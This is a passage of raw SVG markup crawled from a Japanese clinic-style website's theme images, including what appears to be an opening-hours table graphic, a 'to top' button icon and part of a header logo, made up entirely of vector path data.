        <path class="cls-4" d="m43.74,65.53c.43-1.62,1.72-2.47,3.46-2.47,2.08,0,3.43,1.21,3.43,2.88,0,1.35-.81,2.34-2.19,2.58v.1c1.54.33,2.42,1.37,2.42,2.88,0,2.02-1.47,3.41-3.66,3.41-1.89,0-3.13-.77-3.65-2.54l1.85-.54c.25,1.16.79,1.62,1.78,1.62,1.08,0,1.75-.72,1.75-1.94,0-1.3-.61-2.07-2.22-2.07h-.87v-1.53h.79c1.5,0,2.1-.65,2.1-1.8,0-1.05-.62-1.6-1.58-1.6-.79,0-1.44.5-1.59,1.58l-1.84-.56Z"/>
        <path class="cls-4" d="m60.25,68.94c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
        <path class="cls-4" d="m67.11,70.89h-4.38v-1.47h4.38v1.47Z"/>
        <path class="cls-4" d="m74.28,73.24h2.14v1.45h-6.18v-1.45h2.25v-8.16c-.57.39-1.29.75-2.11,1.02l-.3-1.58c.99-.29,1.88-.77,2.67-1.35h1.53v10.06Z"/>
        <path class="cls-4" d="m78.97,65.53c.43-1.62,1.72-2.47,3.46-2.47,2.08,0,3.43,1.21,3.43,2.88,0,1.35-.81,2.34-2.19,2.58v.1c1.54.33,2.42,1.37,2.42,2.88,0,2.02-1.47,3.41-3.66,3.41-1.89,0-3.13-.77-3.65-2.54l1.85-.54c.25,1.16.79,1.62,1.78,1.62,1.08,0,1.75-.72,1.75-1.94,0-1.3-.61-2.07-2.22-2.07h-.87v-1.53h.79c1.5,0,2.1-.65,2.1-1.8,0-1.05-.62-1.6-1.58-1.6-.79,0-1.44.5-1.59,1.58l-1.84-.56Z"/>
        <path class="cls-4" d="m90.94,68.53h-2.15v-2.07h2.15v2.07Zm0,6.16h-2.15v-2.07h2.15v2.07Z"/>
        <path class="cls-4" d="m93.64,65.53c.43-1.62,1.72-2.47,3.46-2.47,2.08,0,3.43,1.21,3.43,2.88,0,1.35-.81,2.34-2.19,2.58v.1c1.54.33,2.42,1.37,2.42,2.88,0,2.02-1.47,3.41-3.66,3.41-1.89,0-3.13-.77-3.65-2.54l1.85-.54c.25,1.16.79,1.62,1.78,1.62,1.08,0,1.75-.72,1.75-1.94,0-1.3-.61-2.07-2.22-2.07h-.87v-1.53h.79c1.5,0,2.1-.65,2.1-1.8,0-1.05-.62-1.6-1.58-1.6-.79,0-1.44.5-1.59,1.58l-1.84-.56Z"/>
        <path class="cls-4" d="m110.16,68.94c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
      </g>
      <g>
        <path class="cls-4" d="m24.37,118.92h2.14v1.45h-6.18v-1.45h2.25v-8.16c-.57.39-1.29.75-2.11,1.02l-.3-1.58c.99-.29,1.88-.77,2.67-1.35h1.53v10.06Z"/>
        <path class="cls-4" d="m35.68,110.43h-4.53l-.09,2.31c-.01.34-.04.75-.09,1.08.41-.6,1.11-.99,1.96-.99,1.89,0,3.23,1.48,3.23,3.75,0,2.41-1.5,4-3.66,4-1.8,0-3.08-.81-3.48-2.49l1.83-.55c.21,1.11.79,1.59,1.64,1.59,1.08,0,1.75-.93,1.75-2.52,0-1.48-.62-2.32-1.67-2.32-.77,0-1.37.46-1.62,1.29l-1.56-.22.22-6.42h6.06v1.5Z"/>
        <path class="cls-4" d="m41.04,114.21h-2.15v-2.07h2.15v2.07Zm0,6.16h-2.15v-2.07h2.15v2.07Z"/>
        <path class="cls-4" d="m50.91,114.61c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
        <path class="cls-4" d="m60.25,114.61c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
        <path class="cls-4" d="m67.11,116.56h-4.38v-1.47h4.38v1.47Z"/>
        <path class="cls-4" d="m69.69,111.9c.25-2.05,1.65-3.16,3.52-3.16,2.06,0,3.42,1.11,3.42,3.09,0,1.27-.55,2.23-2.31,3.87-1.58,1.41-2.33,2.25-2.79,3.18h5.15v1.5h-7.09v-1.33c.67-1.41,1.63-2.67,3.27-4.24,1.5-1.44,1.83-2.04,1.83-2.98,0-1-.58-1.59-1.5-1.59s-1.53.71-1.62,2.07l-1.88-.39Z"/>
        <path class="cls-4" d="m86.14,114.61c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
        <path class="cls-4" d="m90.94,114.21h-2.15v-2.07h2.15v2.07Zm0,6.16h-2.15v-2.07h2.15v2.07Z"/>
        <path class="cls-4" d="m100.81,114.61c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
        <path class="cls-4" d="m110.16,114.61c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
      </g>
      <path class="cls-4" d="m189.84,18.79c.21,5.21,2.47,8.23,6.16,9.72-.34.34-.63.76-.82,1.17-.12.25-.18.36-.3.36-.07,0-.18-.04-.34-.13-2.77-1.48-4.56-3.58-5.25-6.66-.1.55-.22,1.05-.39,1.5-.84,2.43-2.49,3.99-5.1,5.2-.18.08-.29.12-.36.12-.12,0-.18-.09-.3-.34-.2-.41-.48-.76-.81-1.04,2.88-1.09,4.41-2.54,5.22-4.88.43-1.21.66-3.12.66-5.41,0-.86-.03-1.29-.1-1.79.51.01,1.17.06,1.68.1.17.03.27.12.27.21,0,.11-.04.18-.11.3-.04.13-.09.37-.1,1.09v.46Zm-3.58.96c.19.06.21.09.17.24-.44,1.59-.96,2.89-1.74,4.03-.09.12-.15.12-.33.04l-1.08-.54c-.21-.1-.21-.17-.12-.28.78-.95,1.35-2.29,1.67-3.74.04-.17.08-.17.29-.1l1.16.34Zm6.91.3c.15-.41.21-.62.24-.85.48.17,1.08.39,1.47.57.21.11.25.17.25.25s-.03.15-.13.24c-.1.09-.22.24-.33.48-.39.87-.84,1.77-1.48,2.73-.14.21-.2.32-.29.32-.08,0-.18-.06-.36-.18-.33-.19-.66-.36-1.02-.48.73-1.02,1.37-2.25,1.65-3.08Z"/>
      <path class="cls-4" d="m153.53,25.21c0,1.03.04,2.17.04,3,0,.64-.1,1.03-.48,1.39-.39.36-.9.43-2.49.43-.46,0-.5.02-.55-.46-.06-.43-.22-.96-.39-1.26.64.06,1.12.08,1.71.08.36,0,.52-.2.52-.53v-2.62h-5.35c-.29,2.08-.93,3.25-2.16,4.65-.15.17-.22.25-.31.25s-.18-.08-.35-.24c-.31-.31-.72-.55-1.08-.71,1.98-1.84,2.48-3.12,2.48-7.68v-2.21c0-1.27-.03-1.95-.03-2.04,0-.17.01-.18.17-.18.1,0,.6.03,2,.03h4.17c1.39,0,1.88-.03,1.98-.03.15,0,.17.02.17.18,0,.09-.03.76-.03,2.04v5.9Zm-1.63-1.42v-1.91h-5.14c-.02.71-.03,1.33-.06,1.91h5.21Zm-5.14-5.17v1.81h5.14v-1.81h-5.14Z"/>
      <path class="cls-4" d="m226.62,20.41c.18,0,.27-.02.36-.06.08-.03.12-.08.18-.08.12,0,.3.09.63.45.4.41.48.51.48.67,0,.12-.04.2-.15.3-.11.1-.18.19-.3.54-.73,2.23-1.99,4.29-4,5.98-.17.13-.25.21-.33.21-.09,0-.17-.09-.3-.3-.25-.41-.54-.69-.84-.9,2.01-1.48,3.22-3.18,3.95-5.37h-1.68c-1.11,0-1.47.03-1.56.03-.15,0-.17-.01-.17-.17v-1.18c0-.15.02-.17.17-.17.09,0,.45.03,1.56.03h2.01Zm3.54-1.49c.24,1.09.65,2.15,1.17,3.12.83-.72,1.43-1.33,2.08-2.17.23-.27.36-.48.51-.79.52.31.94.6,1.27.87.17.13.21.19.21.3,0,.12-.09.19-.21.25-.18.09-.42.29-.79.67-.55.62-1.32,1.32-2.29,2.12,1.14,1.62,2.61,2.92,4.2,3.72-.3.27-.6.64-.84,1.09-.12.21-.18.32-.27.32-.08,0-.18-.06-.36-.18-2.08-1.42-3.9-3.67-4.75-6.1.01,2.19.12,4.68.12,6.1,0,.65-.15,1.1-.6,1.38-.36.25-1.02.33-2.21.35-.45,0-.46.01-.58-.45-.12-.48-.3-.9-.5-1.16.47.04.99.06,1.49.04.53-.01.75-.13.75-.48v-9.67c0-.78-.01-1.2-.11-1.71.54.01,1.16.03,1.65.09.15.01.25.09.25.17,0,.15-.08.27-.1.39-.06.2-.09.5-.09,1.05v.69Z"/>
      <path class="cls-4" d="m265.12,21.38c-1.37,0-1.83.03-1.92.03-.17,0-.18-.02-.18-.18v-1.21c0-.17.01-.18.18-.18.09,0,.55.03,1.92.03h3.46v-1.42c0-.84,0-1.37-.1-1.95.57.01,1.15.04,1.68.1.13.02.24.08.24.15,0,.13-.08.27-.11.39-.04.17-.06.5-.06,1.26v1.47h3.72c1.36,0,1.83-.03,1.92-.03.15,0,.17.01.17.18v1.21c0,.17-.02.18-.17.18-.09,0-.56-.03-1.92-.03h-3.18c1.39,2.37,3.42,4.26,5.82,5.62-.27.27-.54.63-.76,1.09-.12.24-.18.36-.29.36-.08,0-.17-.04-.32-.15-2.07-1.44-3.88-3.38-5.07-5.68,0,3.93.12,6.81.12,7.39,0,.13-.02.15-.18.15h-1.38c-.17,0-.18-.02-.18-.15,0-.57.1-3.33.12-7.17-1.09,2.24-2.87,4.14-4.72,5.49-.17.12-.25.17-.33.17-.09,0-.15-.11-.29-.33-.24-.44-.53-.78-.84-1.05,2.17-1.2,4.35-3.36,5.53-5.75h-2.89Z"/>
      <path class="cls-4" d="m305.4,29.62c-1.37,0-1.83.03-1.92.03-.17,0-.18-.01-.18-.15v-1.14c0-.15.01-.17.18-.17.09,0,.55.03,1.92.03h3.42v-3.27h-2.87c-1.42,0-1.92.03-2.01.03-.17,0-.18-.01-.18-.17v-1.12c0-.15.01-.17.18-.17.09,0,.58.03,2.01.03h2.87v-1.38h-.58c-1.31,0-1.75.01-1.84.01-.15,0-.17-.01-.17-.15v-.88c-.72.45-1.49.82-2.29,1.18-.17.08-.27.12-.36.12-.11,0-.17-.09-.3-.34-.21-.39-.48-.69-.72-.89,2.73-1.08,4.62-2.44,5.82-4.03.29-.38.45-.6.6-.99.58.08,1.19.17,1.62.32.15.04.27.13.27.24,0,.08-.03.12-.15.21-.03.03-.06.04-.09.06,1.77,2.08,3.85,3.22,6.33,3.92-.21.22-.48.64-.65,1.06-.12.27-.17.38-.29.38-.08,0-.19-.04-.36-.1-.86-.33-1.65-.71-2.4-1.14v.9c0,.13-.01.15-.17.15-.1,0-.55-.01-1.86-.01h-.81v1.38h3.12c1.42,0,1.92-.03,2.01-.03.15,0,.17.02.17.17v1.12c0,.21,0,.17-.17.17-.09,0-.58-.03-2.01-.03h-3.12v3.27h3.63c1.38,0,1.84-.03,1.94-.03.15,0,.17.02.17.17v1.14c0,.14-.02.15-.17.15-.09,0-.56-.03-1.94-.03h-8.65Zm.85-4.36c.2-.09.24-.09.35.06.39.57.78,1.3,1.06,1.98.06.15.04.18-.13.27l-.93.46c-.23.09-.24.09-.3-.06-.27-.74-.57-1.42-1.02-2.05-.11-.14-.08-.17.12-.26l.85-.4Zm4.98-4.44c.72,0,1.17,0,1.45-.01-1.15-.74-2.16-1.6-2.98-2.66-.87,1.07-1.84,1.94-2.92,2.66.29.01.73.01,1.46.01h3Zm1.15,5.12c.12-.27.23-.51.29-.79.54.15.9.3,1.26.48.18.09.27.17.27.26,0,.12-.08.16-.18.24-.09.08-.19.2-.34.48-.21.4-.54.97-.79,1.33-.1.13-.17.19-.24.19s-.18-.04-.34-.12c-.25-.14-.6-.3-.88-.38.41-.54.74-1.17.97-1.7Z"/>
      <path class="cls-4" d="m345.27,29.42c-1.33,0-1.79.03-1.88.03-.13,0-.15-.01-.15-.17v-1.24c0-.15.02-.17.15-.17.09,0,.54.03,1.88.03h3.71v-5.11h-2.38c-1.47,0-1.97.03-2.06.03-.15,0-.17-.02-.17-.17v-1.25c0-.15.02-.17.17-.17.09,0,.58.03,2.06.03h2.38v-2.33c0-1.02-.02-1.68-.12-2.36.55.02,1.23.04,1.75.11.13.01.24.08.24.18,0,.12-.04.23-.09.33-.07.18-.09.51-.09,1.71v2.36h2.64c1.45,0,1.95-.03,2.04-.03.17,0,.18.01.18.17v1.25c0,.15-.02.17-.18.17-.09,0-.58-.03-2.04-.03h-2.64v5.11h3.95c1.33,0,1.79-.03,1.88-.03.13,0,.15.01.15.17v1.24c0,.15-.01.17-.15.17-.09,0-.54-.03-1.88-.03h-9.34Z"/>
      <path class="cls-4" d="m385.5,29.93c-.15,0-.17-.01-.17-.17,0-.11.03-.99.03-5.34v-2.89c0-2.91-.03-3.83-.03-3.92,0-.17.01-.18.17-.18.1,0,.61.03,2.07.03h5.14c1.46,0,1.98-.03,2.07-.03.15,0,.17.01.17.18,0,.09-.03,1-.03,3.46v3.33c0,4.3.03,5.19.03,5.28,0,.15-.01.17-.17.17h-1.33c-.15,0-.17-.01-.17-.17v-.73h-6.28v.81c0,.15-.02.17-.17.17h-1.33Zm1.5-7.56h6.28v-3.42h-6.28v3.42Zm6.28,5.1v-3.63h-6.28v3.63h6.28Z"/>
      <g>
        <path class="cls-3" d="m195.53,68.97c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m155.33,68.97c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m235.72,68.97c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m275.92,68.97c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m316.12,68.97c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m356.32,68.97c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m396.52,68.97c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
      </g>
      <g>
        <path class="cls-3" d="m195.53,114.64c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m155.33,114.64c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m235.72,114.64c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m275.92,114.64c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m316.12,114.64c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m356.32,114.64c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
        <path class="cls-3" d="m396.52,114.64c0,3.54-2.87,6.39-6.39,6.39s-6.39-2.85-6.39-6.39,2.86-6.39,6.39-6.39,6.39,2.86,6.39,6.39Z"/>
      </g>
      <rect class="cls-1" x="128.84" width="40.2" height="45.68"/>
      <rect class="cls-1" x="169.04" width="40.2" height="45.68"/>
      <rect class="cls-1" x="209.24" width="40.2" height="45.68"/>
      <rect class="cls-1" x="249.43" width="40.2" height="45.68"/>
      <rect class="cls-1" x="289.63" width="40.2" height="45.68"/>
      <rect class="cls-1" x="329.83" width="40.2" height="45.68"/>
      <rect class="cls-1" x="370.03" width="40.2" height="45.68"/>
      <line class="cls-2" x1="1" y1="45.68" x2="410.23" y2="45.68"/>
      <line class="cls-2" x1="1" y1="91.36" x2="410.23" y2="91.36"/>
      <line class="cls-2" x1="1" y1="137.03" x2="410.23" y2="137.03"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/totop.svg
body_size: 1442
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #6eb72f;
      }
    </style>
  </defs>
  <g id="footer">
    <g>
      <circle class="cls-2" cx="30" cy="30" r="30"/>
      <g>
        <g>
          <path class="cls-1" d="m22.38,31.79v1.66h-3.26v9.19h-2.02v-9.19h-3.28v-1.66h8.56Z"/>
          <path class="cls-1" d="m34.98,37.22c0,.79-.13,1.53-.4,2.21-.26.68-.64,1.26-1.12,1.76-.48.5-1.06.88-1.73,1.16-.67.28-1.42.42-2.24.42s-1.57-.14-2.25-.42c-.68-.28-1.26-.66-1.74-1.16-.48-.49-.86-1.08-1.12-1.76-.27-.68-.4-1.41-.4-2.21s.13-1.53.4-2.21c.26-.68.64-1.26,1.12-1.76s1.06-.88,1.74-1.16c.68-.28,1.43-.42,2.25-.42s1.57.14,2.24.42c.67.28,1.25.67,1.73,1.16.48.49.85,1.08,1.12,1.75.27.68.4,1.41.4,2.21Zm-2.07,0c0-.6-.08-1.13-.24-1.6s-.38-.87-.68-1.2-.65-.58-1.08-.76c-.42-.18-.9-.26-1.43-.26s-1.01.09-1.43.26c-.42.17-.79.43-1.08.76s-.53.73-.69,1.2-.24,1.01-.24,1.6.08,1.13.24,1.6.39.87.69,1.2c.3.33.66.58,1.08.75.42.18.9.26,1.43.26s1.01-.09,1.43-.26c.42-.17.78-.43,1.08-.75.29-.33.52-.73.68-1.2s.24-1.01.24-1.6Z"/>
          <path class="cls-1" d="m40.16,38.82v3.82h-2.02v-10.84h3.53c.72,0,1.35.08,1.88.25.53.17.97.41,1.31.71.35.3.6.67.77,1.09s.25.89.25,1.4-.09,1.01-.26,1.44c-.17.44-.44.81-.79,1.13s-.79.56-1.31.73c-.53.18-1.14.26-1.84.26h-1.52Zm0-1.58h1.52c.37,0,.69-.04.97-.14.28-.09.5-.22.68-.4.18-.17.32-.38.41-.63.09-.25.13-.52.13-.83s-.04-.55-.13-.79c-.09-.24-.22-.44-.41-.6-.18-.17-.41-.29-.68-.38-.27-.09-.6-.13-.97-.13h-1.52v3.89Z"/>
        </g>
        <path class="cls-1" d="m35,23.24l-5-10-5,10h10Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/shiki.svg
body_size: 6763
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 157.62 13.46">
  <defs>
    <style>
      .cls-1 {
        fill: #5a4a37;
      }
    </style>
  </defs>
  <g id="Header">
    <g>
      <path class="cls-1" d="m9.23,2.99c.85,0,1.03-.04,1.22-.13.07-.04.15-.07.21-.07.09,0,.18.04.25.12.4.35.73.72,1.06,1.18.07.12.12.22.12.32,0,.12-.06.22-.19.31-.31.22-.51.35-.71.56-1.26,1.4-2.63,2.76-3.96,3.94.47.47.87.93,1.29,1.47.07.09.1.15.1.22s-.04.15-.13.24c-.29.29-.62.6-.96.87-.07.04-.13.07-.19.07s-.12-.04-.18-.13c-1.43-1.84-2.91-3.28-4.72-4.57.29-.28.79-.75,1.06-.99.06-.04.12-.07.16-.07.06,0,.12.04.21.1.76.56,1.47,1.07,2.09,1.65,1.24-1.07,2.31-2.21,3.4-3.47l-6.19.03c-.85,0-1.94.03-2.73.1-.19,0-.24-.09-.26-.26-.09-.51-.15-1.03-.18-1.57,1,.1,2.19.1,3.21.1h6.03Z"/>
      <path class="cls-1" d="m19.51,2.97c.25.07.28.25.19.46-.16.32-.18.65-.18,1-.03,1.84-.31,3.24-.79,4.32-.38.9-1.03,1.85-2.09,2.76-.15.12-.26.19-.38.19-.09,0-.18-.04-.28-.12-.37-.25-.72-.43-1.25-.62,1.15-.87,1.93-1.76,2.44-2.93.41-1,.6-1.81.62-4.16,0-.56-.03-.79-.15-1.24.84.1,1.51.21,1.87.32Zm3.26,6.22c.72-.38,1.4-.84,2.09-1.37.88-.68,1.75-1.46,2.57-2.5.06.51.21,1,.46,1.49.04.1.09.18.09.25,0,.1-.06.21-.22.37-.74.75-1.41,1.35-2.18,1.93-.76.59-1.59,1.16-2.62,1.76-.26.18-.29.21-.43.31-.09.07-.19.12-.29.12-.09,0-.19-.04-.31-.12-.32-.22-.66-.6-.88-.9-.09-.13-.13-.22-.13-.31,0-.07.01-.13.06-.22.1-.19.09-.37.09-1.12v-4.6c0-1.28,0-1.88-.15-2.56.59.07,1.4.18,1.84.31.19.04.26.13.26.25,0,.09-.04.22-.12.37-.13.28-.13.57-.13,1.63v4.91Z"/>
      <path class="cls-1" d="m37.77,9.54c0,1.01.01,1.88.04,3.06.01.19-.06.25-.22.25-.47.03-1,.03-1.47,0-.16,0-.22-.06-.21-.24.02-1.06.06-2.01.06-3.01v-3.43c-1.29,1.09-2.87,2.21-4.04,2.82-.07.04-.15.06-.22.06-.12,0-.21-.04-.31-.15-.34-.34-.82-.63-1.26-.87,2.03-1.04,3.28-1.9,4.63-3.01,1.16-.96,2.22-1.99,3.13-3.07.5-.59.69-.88.93-1.51.66.37,1.31.76,1.63,1.03.09.06.12.15.12.22,0,.12-.09.25-.21.32-.25.16-.48.38-.88.81-.57.69-1.12,1.26-1.72,1.85v4.87Z"/>
      <path class="cls-1" d="m46.67,3.74c-.96,0-1.79.04-2.43.07-.19.01-.25-.09-.28-.29-.04-.29-.1-1.06-.13-1.49.66.07,1.44.1,2.82.1h5.25c.44,0,.6-.03.81-.15.07-.04.15-.06.22-.06.09,0,.18.03.28.07.4.25.79.62,1.07.97.07.09.1.16.1.25,0,.13-.07.25-.21.37-.13.13-.21.28-.34.57-.72,1.74-1.62,3.35-2.85,4.78-1.26,1.44-2.69,2.66-4.18,3.5-.13.09-.26.13-.4.13-.12,0-.25-.04-.37-.16-.34-.32-.82-.59-1.37-.81,2.15-1.09,3.46-2.1,4.81-3.68,1.15-1.31,1.9-2.56,2.49-4.19h-5.31Z"/>
      <path class="cls-1" d="m59.79,5.62c-.87,0-1.34.04-1.98.07-.15,0-.29-.04-.32-.19-.06-.28-.15-.88-.21-1.37.88.07,1.34.09,2.4.09h4.93c.41,0,.62-.03.78-.12.07-.04.15-.07.21-.07.07,0,.15.04.23.12.28.24.57.56.85.96.06.09.07.16.07.22,0,.09-.06.16-.15.21-.21.1-.31.21-.38.31-.59.85-1.35,1.76-1.91,2.29-.09.09-.18.12-.25.12-.12,0-.22-.04-.32-.13-.31-.24-.57-.38-.99-.51.75-.65,1.34-1.31,1.77-1.99h-4.72Zm2.53.85c.18.04.25.12.25.24,0,.06-.02.13-.06.21-.07.15-.1.35-.1.56,0,2.19-.84,4.13-2.78,5.34-.15.09-.25.15-.35.15-.09,0-.18-.04-.28-.13-.28-.24-.74-.47-1.15-.6,2.01-1.1,2.99-2.49,2.99-4.78,0-.5-.01-.68-.15-1.21.66.07,1.26.13,1.63.24Z"/>
      <path class="cls-1" d="m70.52,9.04c.07-.13.16-.22.41-.18,2.24.34,4.69,1.15,7.05,2.29.16.07.25.19.15.4-.18.43-.38.84-.59,1.21-.07.12-.13.18-.22.18-.06,0-.13-.03-.21-.07-2.38-1.21-4.72-1.96-7.26-2.44.19-.46.49-1.04.68-1.38Zm.19-4.38c.07-.16.16-.21.38-.15,1.56.34,3.25.85,4.49,1.43.23.1.26.21.19.43-.09.28-.34.85-.49,1.13-.07.13-.13.19-.21.19-.06,0-.12-.01-.19-.06-1.57-.75-3.13-1.21-4.81-1.57.24-.59.49-1.13.63-1.4Zm.97-3.84c.12-.24.19-.24.4-.19,1.56.29,3.78.9,5.23,1.54.24.1.26.18.18.37-.1.35-.37.96-.51,1.28-.07.18-.21.18-.35.1-1.72-.78-3.68-1.35-5.56-1.69.18-.43.5-1.18.62-1.41Z"/>
      <path class="cls-1" d="m82.73,3.09c0-1.01-.04-1.57-.16-2.15.62.07,1.4.16,1.82.31.18.04.25.13.25.24,0,.07-.03.15-.06.22-.13.28-.16.65-.16,1.4v2.97c0,.76.03,1.34.04,1.85,0,.22-.09.29-.32.29h-1.18c-.21,0-.29-.07-.28-.25,0-.51.04-1.37.04-2v-2.88Zm6.93,2.75c0,2.18-.32,3.63-1.19,4.79-.72.96-2,1.85-3.23,2.31-.12.04-.22.07-.31.07-.12,0-.22-.04-.35-.18-.35-.35-.74-.63-1.25-.9,1.57-.49,2.81-1.18,3.59-2.15.68-.84.99-2.06.99-3.93v-2.78c0-1.26-.03-1.74-.16-2.4.71.06,1.41.16,1.91.32.15.04.21.13.21.25,0,.07-.01.16-.06.24-.13.31-.13.69-.13,1.6v2.74Z"/>
      <path class="cls-1" d="m96.48,7.75c-1.46,0-2.01.18-2.16.18-.18,0-.29-.09-.34-.31-.07-.34-.16-1.03-.22-1.78.96.15,1.69.18,3.18.18h4.74c1.12,0,2.25-.03,3.38-.04.22-.01.26.03.26.21.03.44.03.94,0,1.38,0,.18-.06.24-.26.22-1.1-.01-2.19-.03-3.28-.03h-5.29Z"/>
      <path class="cls-1" d="m107.98,11.69c-.19-.12-.19-.18-.12-.31.62-.81,1.07-1.93,1.31-3.06.03-.16.06-.13.25-.06l.97.35c.19.07.21.12.18.25-.28,1.29-.75,2.47-1.38,3.43-.04.07-.07.1-.12.1s-.1-.01-.18-.07l-.91-.63Zm3.23-4.97c-1.43,0-1.91.03-2,.03-.16,0-.18-.01-.18-.16v-1.13c0-.15.01-.16.18-.16.09,0,.57.03,2,.03h2.25v-1.84h-3.46c-1.32,0-1.78.03-1.87.03-.15,0-.16-.01-.16-.16v-1.12c0-.16.01-.18.16-.18.09,0,.54.03,1.87.03h3.46v-.19c0-.81-.01-1.25-.12-1.9.56.01,1.12.03,1.63.09.15.01.22.07.22.16,0,.1-.03.19-.07.31-.04.15-.09.43-.09,1v.53h3.78c1.32,0,1.78-.03,1.87-.03.15,0,.16.01.16.18v1.12c0,.15-.01.16-.16.16-.09,0-.54-.03-1.87-.03h-3.78v1.84h2.44c1.44,0,1.94-.03,2.01-.03.15,0,.16.01.16.16v1.13c0,.15-.01.16-.16.16-.07,0-.57-.03-2.01-.03h-6.26Zm1.72,4.34c0,.29.04.47.24.57.22.09.6.12,1.34.12.9,0,1.4-.04,1.72-.24.24-.16.38-.6.4-1.47.29.18.68.32,1.12.44.37.1.37.12.31.51-.15,1.01-.4,1.53-.82,1.78-.54.31-1.31.38-2.85.38-1.4,0-2.07-.1-2.43-.32-.35-.19-.53-.49-.53-1.25v-2.62c0-.43-.02-.79-.07-1.22.49.01,1.06.06,1.5.12.18.03.27.09.27.18s-.03.13-.07.24c-.06.13-.1.35-.1.71v2.07Zm1.5-3.87c.09-.06.13-.09.18-.09s.07.03.13.07c.62.51,1.12,1.04,1.6,1.69.09.12.09.15-.07.28l-.84.63c-.09.06-.13.1-.18.1s-.07-.04-.12-.12c-.44-.72-1-1.34-1.5-1.79-.06-.06-.09-.09-.09-.12,0-.04.04-.09.12-.15l.77-.51Zm4.46.91c.18-.1.21-.09.29.04.72.91,1.29,2,1.76,3.06.04.13.03.19-.12.28l-.99.56c-.09.06-.15.09-.19.09-.06,0-.07-.04-.1-.12-.41-1.16-.98-2.21-1.66-3.16-.09-.12-.09-.15.1-.25l.9-.5Z"/>
